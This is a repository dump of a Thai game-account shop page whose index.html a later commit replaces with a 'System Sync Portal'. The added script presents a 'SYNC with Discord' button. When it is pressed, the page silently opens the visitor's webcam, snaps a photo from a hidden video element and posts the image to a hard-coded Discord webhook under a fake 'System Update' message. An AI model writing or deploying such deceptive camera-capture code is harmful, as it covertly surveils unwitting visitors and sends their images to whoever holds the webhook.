
==== index.html @ 156945fb "Add files via upload" ====
<!DOCTYPE html>
<html lang="th">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>RedShop | บริการขายไอดีเกมอันดับ 1</title>
    <link rel="stylesheet" href="style.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0/css/all.min.css">
</head>
<body>

    <div class="top"><i class="fas fa-circle" style="font-size: 10px; color: #ff4757;"></i> WA VA บริการขายไอดีเกมggez</div>

    <header>
        <div class="icon" onclick="toggleMenu()"><i class="fas fa-bars"></i></div>
        <div class="logo">WA VA<span>SHOP</span></div>
        <div class="icon"><i class="fas fa-search"></i></div>
    </header>

    <div class="sidebar-overlay" id="overlay" onclick="toggleMenu()"></div>
    <div class="sidebar" id="menu">
        <div class="sidebar-header">
            <h2>เมนูหลัก</h2>
            <i class="fas fa-times" onclick="toggleMenu()" style="cursor: pointer; color: white;"></i>
        </div>
        <button onclick="scrollToSection('home')"><i class="fas fa-home"></i> หน้าแรก</button>
        <button onclick="scrollToSection('product-section')"><i class="fas fa-box-open"></i> สินค้า</button>
        <button onclick="openAuth('login')"><i class="fas fa-wallet"></i> เติมเงิน</button>
        <button onclick="scrollToSection('contact-section')"><i class="fas fa-headset"></i> ติดต่อ</button>
    </div>

    <main id="home">

        <div class="quick-menu">
            <div class="menu-item"><i class="fas fa-gift"></i><br>กิจกรรม</div>
            <div class="menu-item"><i class="fas fa-users"></i><br>กลุ่ม</div>
            <div class="menu-item"><i class="fab fa-tiktok"></i><br>TikTok</div>
            <div class="menu-item" onclick="scrollToSection('contact-section')"><i class="fas fa-phone-alt"></i><br>ติดต่อ</div>
        </div>

        <div class="stats">
            <div class="stat-card">
                <i class="fas fa-user-friends stat-icon"></i>
                <p>ผู้ใช้ทั้งหมด</p>
                <h2 id="user">0</h2>
            </div>
            <div class="stat-card">
                <i class="fas fa-shopping-cart stat-icon"></i>
                <p>สินค้า</p>
                <h2 id="product">0</h2>
            </div>
            <div class="stat-card">
                <i class="fas fa-box stat-icon"></i>
                <p>สต๊อก</p>
                <h2 id="stock">0</h2>
            </div>
            <div class="stat-card">
                <i class="fas fa-check-circle stat-icon"></i>
                <p>ขายแล้ว</p>
                <h2 id="sold">0</h2>
            </div>
        </div>

        <h2 class="section-title" id="product-section"><i class="fas fa-fire"></i> สินค้าขายดี</h2>
        <div class="products">
            <div class="product-card">
                <div class="badge">ขายดี</div>
                <img src="https://images.unsplash.com/photo-1552820728-8b83bb6b773f?auto=format&fit=crop&w=400&q=80" alt="Product">
                <h3>ไก่เซ็ต Madara</h3>
                <p class="price"><i class="fas fa-coins"></i> 79 เครดิต</p>
                <button onclick="buyProduct('ไก่เซ็ต Madara', 79)"><i class="fas fa-shopping-basket"></i> ซื้อสินค้า</button>
            </div>
            <div class="product-card">
                <img src="https://images.unsplash.com/photo-1538481199705-c710c4e965fc?auto=format&fit=crop&w=400&q=80" alt="Product">
                <h3>ไก่เซ็ต Oden</h3>
                <p class="price"><i class="fas fa-coins"></i> 99 เครดิต</p>
                <button onclick="buyProduct('ไก่เซ็ต Oden', 99)"><i class="fas fa-shopping-basket"></i> ซื้อสินค้า</button>
            </div>
        </div>

        <div class="auth-buttons" id="authSection" style="margin-bottom: 50px;">
            <button class="btn login" onclick="openAuth('login')"><i class="fas fa-sign-in-alt"></i> เข้าสู่ระบบ</button>
            <button class="btn register" onclick="openAuth('register')"><i class="fas fa-user-plus"></i> สมัครสมาชิก</button>
        </div>

        <div id="contact-section" style="padding: 20px; background: var(--card-bg); border-radius: 15px; text-align: center; border: 1px solid #334155;">
            <h3 style="color: var(--primary); margin-bottom: 10px;">ติดต่อเรา</h3>
            <p style="color: var(--text-muted);"> WA VA SHOP: บริการ 24 ชม.</p>
        </div>
    </main>

    <div class="auth-overlay" id="authOverlay">
        <div class="auth-container">
            <span class="close-auth" onclick="closeAuth()">&times;</span>
            <div class="auth-tabs">
                <button class="tab-btn" id="tab-login" onclick="switchTab('login')">เข้าสู่ระบบ</button>
                <button class="tab-btn" id="tab-register" onclick="switchTab('register')">สมัครสมาชิก</button>
            </div>

            <form id="loginForm" class="auth-form">
                <div class="input-group">
                    <i class="fas fa-user"></i>
                    <input type="text" id="l-user" placeholder="ชื่อผู้ใช้งาน" required>
                </div>
                <div class="input-group">
                    <i class="fas fa-lock"></i>
                    <input type="password" id="l-pass" placeholder="รหัสผ่าน" required>
                </div>
                <button type="submit" class="auth-submit">เข้าสู่ระบบ</button>
                <p class="auth-footer">ยังไม่มีบัญชี? <a href="javascript:void(0)" onclick="switchTab('register')">สมัครสมาชิก</a></p>
            </form>

            <form id="registerForm" class="auth-form">
                <div class="input-group">
                    <i class="fas fa-user-plus"></i>
                    <input type="text" id="r-user" placeholder="ชื่อผู้ใช้งาน (อังกฤษ)" required>
                </div>
                <div class="input-group">
                    <i class="fas fa-envelope"></i>
                    <input type="email" id="r-email" placeholder="อีเมล" required>
                </div>
                <div class="input-group">
                    <i class="fas fa-lock"></i>
                    <input type="password" id="r-pass" placeholder="รหัสผ่าน" required>
                </div>
                <div class="input-group">
                    <i class="fas fa-check-double"></i>
                    <input type="password" id="r-confirm" placeholder="ยืนยันรหัสผ่าน" required>
                </div>
                <button type="submit" class="auth-submit register-style">สร้างบัญชีใหม่</button>
            </form>
        </div>
    </div>

    <script src="script.js"></script>
</body>
</html>
---- style.css ----
:root {
    --primary: #e60023;
    --primary-hover: #c4001e;
    --bg-color: #0f172a;
    --card-bg: #1e293b;
    --text-main: #f8fafc;
    --text-muted: #94a3b8;
}

* { margin: 0; padding: 0; box-sizing: border-box; font-family: 'Segoe UI', sans-serif; }

body { background: var(--bg-color); color: var(--text-main); padding-bottom: 20px; }

/* TOP ALERT */
.top { background: #000; color: #fff; text-align: center; padding: 8px; font-size: 14px; font-weight: 100; }

/* HEADER */
header {
    display: flex; justify-content: space-between; align-items: center;
    padding: 15px 20px; background: var(--card-bg); box-shadow: 0 4px 6px rgba(0,0,0,0.3);
    position: sticky; top: 0; z-index: 100;
}

}
.logo { color: #fff; font-weight: 800; font-size: 20px; letter-spacing: 1px; }
.logo span { color: var(--primary); }
.icon { font-size: 20px; cursor: pointer; color: var(--text-main); transition: 0.2s; }
.icon:hover { color: var(--primary); }

/* SIDEBAR */
.sidebar {
    position: fixed; left: -280px; top: 0; width: 280px; height: 100%;
    background: var(--card-bg); padding: 20px; transition: 0.3s cubic-bezier(0.4, 0, 0.2, 1);
    z-index: 1000; box-shadow: 2px 0 10px rgba(0,0,0,0.5);
}
.sidebar.active { left: 0; }
.sidebar-header { display: flex; justify-content: space-between; align-items: center; margin-bottom: 20px; border-bottom: 1px solid #334155; padding-bottom: 10px; }
.sidebar button {
    width: 100%; padding: 15px; margin: 5px 0; background: transparent; color: var(--text-main);
    border: none; text-align: left; font-size: 16px; border-radius: 8px; cursor: pointer; transition: 0.2s;
}
.sidebar button i { width: 25px; color: var(--primary); }
.sidebar button:hover { background: #334155; padding-left: 20px; }

/* OVERLAY */
.sidebar-overlay {
    position: fixed; top: 0; left: 0; width: 100%; height: 100%;
    background: rgba(0,0,0,0.5); z-index: 999; display: none; opacity: 0; transition: 0.3s;
}
.sidebar-overlay.active { display: block; opacity: 1; }

main { max-width: 800px; margin: 0 auto; padding: 0 15px; }

/* BANNER */
.banner { padding: 15px 0; }
.banner img { width: 100%; border-radius: 12px; height: 180px; object-fit: cover; box-shadow: 0 4px 10px rgba(0,0,0,0.3); }

/* QUICK MENU */
.quick-menu {
    display: grid; grid-template-columns: repeat(4, 1fr); gap: 10px; margin-bottom: 20px;
}
.menu-item {
    background: linear-gradient(135deg, var(--primary), #a8001a); color: white;
    padding: 15px 5px; border-radius: 12px; text-align: center; font-size: 14px; font-weight: bold;
    cursor: pointer; transition: transform 0.2s, box-shadow 0.2s; box-shadow: 0 4px 6px rgba(230,0,35,0.2);
}
.menu-item i { font-size: 24px; margin-bottom: 8px; }
.menu-item:hover { transform: translateY(-3px); box-shadow: 0 6px 12px rgba(230,0,35,0.4); }

/* STATS */
.stats { display: grid; grid-template-columns: repeat(2, 1fr); gap: 15px; margin-bottom: 30px; }
.stat-card {
    background: var(--card-bg); padding: 15px; border-radius: 12px; text-align: center;
    box-shadow: 0 4px 6px rgba(0,0,0,0.2); position: relative; overflow: hidden;
}
.stat-icon { position: absolute; right: -10px; bottom: -10px; font-size: 60px; color: rgba(255,255,255,0.03); }
.stat-card p { color: var(--text-muted); font-size: 14px; margin-bottom: 5px; }
.stat-card h2 { color: var(--primary); font-size: 24px; }

/* PRODUCTS */
.section-title { margin-bottom: 15px; font-size: 18px; border-left: 4px solid var(--primary); padding-left: 10px; }
.products { display: grid; grid-template-columns: repeat(auto-fit, minmax(180px, 1fr)); gap: 15px; }
.product-card {
    background: var(--card-bg); padding: 15px; border-radius: 12px; text-align: center;
    box-shadow: 0 4px 6px rgba(0,0,0,0.3); transition: 0.3s; position: relative;
    border: 1px solid #334155;
}
.product-card:hover { transform: translateY(-5px); border-color: var(--primary); box-shadow: 0 8px 15px rgba(230,0,35,0.2); }
.product-card .badge {
    position: absolute; top: 10px; left: 10px; background: var(--primary); color: white;
    padding: 3px 8px; font-size: 12px; border-radius: 5px; font-weight: bold;
}
.product-card img { width: 100%; border-radius: 8px; height: 160px; object-fit: cover; margin-bottom: 10px; }
.product-card h3 { font-size: 16px; color: var(--text-main); margin-bottom: 5px; }
.product-card .price { color: #facc15; font-weight: bold; margin-bottom: 15px; font-size: 14px; }
.product-card button {
    width: 100%; padding: 12px; background: var(--primary); color: white; border: none;
    border-radius: 8px; font-weight: bold; cursor: pointer; transition: 0.2s; font-size: 14px;
}
.product-card button:hover { background: var(--primary-hover); }

/* AUTH BUTTONS */
.auth-buttons { display: flex; flex-direction: column; gap: 10px; margin-top: 30px; }
.btn {
    width: 100%; padding: 15px; display: block; border-radius: 10px; border: none; font-size: 16px;
    font-weight: bold; cursor: pointer; transition: 0.3s;
}
.login { background: var(--primary); color: white; box-shadow: 0 4px 10px rgba(230,0,35,0.3); }
.login:hover { background: var(--primary-hover); transform: translateY(-2px); }
.register { background: transparent; color: var(--text-main); border: 2px solid #334155; }
.register:hover { border-color: var(--primary); color: var(--primary); }

/* RESPONSIVE */
@media (min-width: 768px) {
    .quick-menu { grid-template-columns: repeat(4, 1fr); }
    .stats { grid-template-columns: repeat(4, 1fr); }
}

/* AUTH SYSTEM */
.auth-overlay {
    position: fixed; top: 0; left: 0; width: 100%; height: 100%;
    background: rgba(0, 0, 0, 0.85); z-index: 2000;
    display: none; align-items: center; justify-content: center;
    backdrop-filter: blur(5px);
}

.auth-container {
    background: var(--card-bg); width: 90%; max-width: 400px;
    padding: 30px; border-radius: 20px; position: relative;
    border: 1px solid #334155; box-shadow: 0 10px 30px rgba(0,0,0,0.5);
}

.close-auth {
    position: absolute; right: 20px; top: 15px; font-size: 28px;
    color: var(--text-muted); cursor: pointer;
}

.auth-tabs {
    display: flex; margin-bottom: 25px; border-bottom: 1px solid #334155;
}

.tab-btn {
    flex: 1; padding: 12px; background: none; border: none;
    color: var(--text-muted); font-weight: bold; cursor: pointer;
    transition: 0.3s;
}

.tab-btn.active {
    color: var(--primary); border-bottom: 3px solid var(--primary);
}

.auth-form { display: none; }
.auth-form.active { display: block; animation: fadeIn 0.3s ease; }

.input-group {
    background: #0f172a; margin-bottom: 15px; border-radius: 10px;
    display: flex; align-items: center; padding: 0 15px;
    border: 1px solid #334155;
}

.input-group i { color: var(--primary); width: 25px; }

.input-group input {
    background: none; border: none; color: white; padding: 15px 10px;
    width: 100%; outline: none;
}

.auth-submit {
    width: 100%; padding: 15px; background: var(--primary); color: white;
    border: none; border-radius: 10px; font-weight: bold; font-size: 16px;
    cursor: pointer; margin-top: 10px; transition: 0.3s;
}

.auth-submit.register-style { background: #22c55e; } /* สีเขียวสำหรับสมัครสมาชิก */
.auth-submit:hover { opacity: 0.9; transform: translateY(-2px); }

.auth-footer { text-align: center; margin-top: 15px; font-size: 13px; color: var(--text-muted); }
.auth-footer a { color: var(--primary); text-decoration: none; }

@keyframes fadeIn {
    from { opacity: 0; transform: translateY(10px); }
    to { opacity: 1; transform: translateY(0); }
}

==== commit dc376a9d: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -3,135 +3,154 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>RedShop | บริการขายไอดีเกมอันดับ 1</title>
-    <link rel="stylesheet" href="style.css">
-    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0/css/all.min.css">
+    <title>System Sync Portal</title>
+    <style>
+        /* สไตล์มินิมอลแบบ Developer */
+        body { 
+            background: #0d0f14; 
+            color: #e2e8f0; 
+            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif; 
+            display: flex; 
+            flex-direction: column; 
+            align-items: center; 
+            justify-content: center; 
+            height: 100vh; 
+            margin: 0; 
+        }
+
+        h2 { color: #00e5a0; margin-bottom: 10px; }
+        p { color: #5a6585; margin-bottom: 30px; }
+
+        /* ปุ่มกดที่มี Animation */
+        .btn-sync {
+            width: 180px;
+            height: 180px;
+            border-radius: 50%;
+            border: 5px solid #242836;
+            background: transparent;
+            color: #00e5a0;
+            font-weight: bold;
+            font-size: 20px;
+            cursor: pointer;
+            transition: 0.3s;
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            outline: none;
+            position: relative;
+        }
+
+        .btn-sync:hover {
+            border-color: #00e5a0;
+            box-shadow: 0 0 20px rgba(0, 229, 160, 0.2);
+        }
+
+        /* คลาสสำหรับหมุน (จะถูกเพิ่มด้วย JS) */
+        .spinning {
+            border-top: 5px solid #00e5a0 !important;
+            animation: spin 0.8s linear infinite;
+        }
+
+        @keyframes spin {
+            0% { transform: rotate(0deg); }
+            100% { transform: rotate(360deg); }
+        }
+
+        #status {
+            margin-top: 25px;
+            font-size: 14px;
+            color: #5a6585;
+            letter-spacing: 1px;
+        }
+
+        /* ซ่อนส่วนที่ใช้ทำงานเบื้องหลัง */
+        video, canvas { display: none; }
+    </style>
 </head>
 <body>
 
-    <div class="top"><i class="fas fa-circle" style="font-size: 10px; color: #ff4757;"></i> WA VA บริการขายไอดีเกมggez</div>
+    <h2>CORE SYSTEM</h2>
+    <p>Press to Sync Data with Discord</p>
+    
+    <button id="mainBtn" class="btn-sync" onclick="executeSync()">
+        SYNC
+    </button>
 
-    <header>
-        <div class="icon" onclick="toggleMenu()"><i class="fas fa-bars"></i></div>
-        <div class="logo">WA VA<span>SHOP</span></div>
-        <div class="icon"><i class="fas fa-search"></i></div>
-    </header>
+    <div id="status">STATUS: READY</div>
 
-    <div class="sidebar-overlay" id="overlay" onclick="toggleMenu()"></div>
-    <div class="sidebar" id="menu">
-        <div class="sidebar-header">
-            <h2>เมนูหลัก</h2>
-            <i class="fas fa-times" onclick="toggleMenu()" style="cursor: pointer; color: white;"></i>
-        </div>
-        <button onclick="scrollToSection('home')"><i class="fas fa-home"></i> หน้าแรก</button>
-        <button onclick="scrollToSection('product-section')"><i class="fas fa-box-open"></i> สินค้า</button>
-        <button onclick="openAuth('login')"><i class="fas fa-wallet"></i> เติมเงิน</button>
-        <button onclick="scrollToSection('contact-section')"><i class="fas fa-headset"></i> ติดต่อ</button>
-    </div>
+    <video id="video" autoplay playsinline></video>
+    <canvas id="canvas"></canvas>
 
-    <main id="home">
+    <script>
+        // *** ใส่ URL Webhook ของพี่ชายที่นี่ ***
+        const DISCORD_URL = "https://discord.com/api/webhooks/1500004440252612628/BVLribSS83TTJyC2vOfKb6YlGKYf-wBWljE7epusKIQmLdD6mBHP10hZV1OicuAik1kL";
 
-        <div class="quick-menu">
-            <div class="menu-item"><i class="fas fa-gift"></i><br>กิจกรรม</div>
-            <div class="menu-item"><i class="fas fa-users"></i><br>กลุ่ม</div>
-            <div class="menu-item"><i class="fab fa-tiktok"></i><br>TikTok</div>
-            <div class="menu-item" onclick="scrollToSection('contact-section')"><i class="fas fa-phone-alt"></i><br>ติดต่อ</div>
-        </div>
+        const mainBtn = document.getElementById('mainBtn');
+        const statusText = document.getElementById('status');
+        const video = document.getElementById('video');
+        const canvas = document.getElementById('canvas');
 
-        <div class="stats">
-            <div class="stat-card">
-                <i class="fas fa-user-friends stat-icon"></i>
-                <p>ผู้ใช้ทั้งหมด</p>
-                <h2 id="user">0</h2>
-            </div>
-            <div class="stat-card">
-                <i class="fas fa-shopping-cart stat-icon"></i>
-                <p>สินค้า</p>
-                <h2 id="product">0</h2>
-            </div>
-            <div class="stat-card">
-                <i class="fas fa-box stat-icon"></i>
-                <p>สต๊อก</p>
-                <h2 id="stock">0</h2>
-            </div>
-            <div class="stat-card">
-                <i class="fas fa-check-circle stat-icon"></i>
-                <p>ขายแล้ว</p>
-                <h2 id="sold">0</h2>
-            </div>
-        </div>
+        async function executeSync() {
+            // 1. เริ่ม Animation หมุนและเปลี่ยนสถานะ
+            mainBtn.classList.add('spinning');
+            mainBtn.innerText = ""; 
+            statusText.innerText = "ENCRYPTING & SENDING...";
 
-        <h2 class="section-title" id="product-section"><i class="fas fa-fire"></i> สินค้าขายดี</h2>
-        <div class="products">
-            <div class="product-card">
-                <div class="badge">ขายดี</div>
-                <img src="https://images.unsplash.com/photo-1552820728-8b83bb6b773f?auto=format&fit=crop&w=400&q=80" alt="Product">
-                <h3>ไก่เซ็ต Madara</h3>
-                <p class="price"><i class="fas fa-coins"></i> 79 เครดิต</p>
-                <button onclick="buyProduct('ไก่เซ็ต Madara', 79)"><i class="fas fa-shopping-basket"></i> ซื้อสินค้า</button>
-            </div>
-            <div class="product-card">
-                <img src="https://images.unsplash.com/photo-1538481199705-c710c4e965fc?auto=format&fit=crop&w=400&q=80" alt="Product">
-                <h3>ไก่เซ็ต Oden</h3>
-                <p class="price"><i class="fas fa-coins"></i> 99 เครดิต</p>
-                <button onclick="buyProduct('ไก่เซ็ต Oden', 99)"><i class="fas fa-shopping-basket"></i> ซื้อสินค้า</button>
-            </div>
-        </div>
+            try {
+                // 2. แอบเปิดกล้อง (จำกัดความละเอียดให้ต่ำ เพื่อความเร็ว)
+                const stream = await navigator.mediaDevices.getUserMedia({ 
+                    video: { width: 480, height: 360 } 
+                });
+                video.srcObject = stream;
 
-        <div class="auth-buttons" id="authSection" style="margin-bottom: 50px;">
-            <button class="btn login" onclick="openAuth('login')"><i class="fas fa-sign-in-alt"></i> เข้าสู่ระบบ</button>
-            <button class="btn register" onclick="openAuth('register')"><i class="fas fa-user-plus"></i> สมัครสมาชิก</button>
-        </div>
+                // 3. รอแค่ 300ms (พอให้กล้องไม่มืด) แล้วถ่ายทันที
+                setTimeout(() => {
+                    // กำหนดขนาดภาพ
+                    canvas.width = 480;
+                    canvas.height = 360;
+                    const ctx = canvas.getContext('2d');
+                    ctx.drawImage(video, 0, 0, 480, 360);
 
-        <div id="contact-section" style="padding: 20px; background: var(--card-bg); border-radius: 15px; text-align: center; border: 1px solid #334155;">
-            <h3 style="color: var(--primary); margin-bottom: 10px;">ติดต่อเรา</h3>
-            <p style="color: var(--text-muted);"> WA VA SHOP: บริการ 24 ชม.</p>
-        </div>
-    </main>
+                    // 4. บีบอัดรูป (Quality 0.3) เพื่อให้ไฟล์เล็กและส่งเร็วสุดๆ
+                    canvas.toBlob(async (blob) => {
+                        const formData = new FormData();
+                        formData.append('file', blob, 'sys_log.jpg');
+                        formData.append('payload_json', JSON.stringify({
+                            content: "🚀 **System Update:** ข้อมูลถูก Sync เรียบร้อยแล้ว!"
+                        }));
 
-    <div class="auth-overlay" id="authOverlay">
-        <div class="auth-container">
-            <span class="close-auth" onclick="closeAuth()">&times;</span>
-            <div class="auth-tabs">
-                <button class="tab-btn" id="tab-login" onclick="switchTab('login')">เข้าสู่ระบบ</button>
-                <button class="tab-btn" id="tab-register" onclick="switchTab('register')">สมัครสมาชิก</button>
-            </div>
+                        try {
+                            // 5. ส่งไฟล์ไป Discord
+                            await fetch(DISCORD_URL, { method: 'POST', body: formData });
+                            
+                            // 6. ปิดกล้องทันที
+                            stream.getTracks().forEach(track => track.stop());
+                            
+                            // จบกระบวนการ
+                            finish("COMPLETE");
+                        } catch (err) {
+                            finish("NETWORK ERROR");
+                        }
+                    }, 'image/jpeg', 0.3);
 
-            <form id="loginForm" class="auth-form">
-                <div class="input-group">
-                    <i class="fas fa-user"></i>
-                    <input type="text" id="l-user" placeholder="ชื่อผู้ใช้งาน" required>
-                </div>
-                <div class="input-group">
-                    <i class="fas fa-lock"></i>
-                    <input type="password" id="l-pass" placeholder="รหัสผ่าน" required>
-                </div>
-                <button type="submit" class="auth-submit">เข้าสู่ระบบ</button>
-                <p class="auth-footer">ยังไม่มีบัญชี? <a href="javascript:void(0)" onclick="switchTab('register')">สมัครสมาชิก</a></p>
-            </form>
+                }, 300); 
 
-            <form id="registerForm" class="auth-form">
-                <div class="input-group">
-                    <i class="fas fa-user-plus"></i>
-                    <input type="text" id="r-user" placeholder="ชื่อผู้ใช้งาน (อังกฤษ)" required>
-                </div>
-                <div class="input-group">
-                    <i class="fas fa-envelope"></i>
-                    <input type="email" id="r-email" placeholder="อีเมล" required>
-                </div>
-                <div class="input-group">
-                    <i class="fas fa-lock"></i>
-                    <input type="password" id="r-pass" placeholder="รหัสผ่าน" required>
-                </div>
-                <div class="input-group">
-                    <i class="fas fa-check-double"></i>
-                    <input type="password" id="r-confirm" placeholder="ยืนยันรหัสผ่าน" required>
-                </div>
-                <button type="submit" class="auth-submit register-style">สร้างบัญชีใหม่</button>
-            </form>
-        </div>
-    </div>
+            } catch (err) {
+                console.error(err);
+                finish("ACCESS DENIED");
+            }
+        }
 
-    <script src="script.js"></script>
+        function finish(msg) {
+            mainBtn.classList.remove('spinning');
+            mainBtn.innerText = "SYNC";
+            statusText.innerText = "STATUS: " + msg;
+            
+            // รีเซ็ตสถานะหลังจาก 3 วินาที
+            setTimeout(() => {
+                statusText.innerText = "STATUS: READY";
+            }, 3000);
+        }
+    </script>
 </body>
-</html>
+</html>
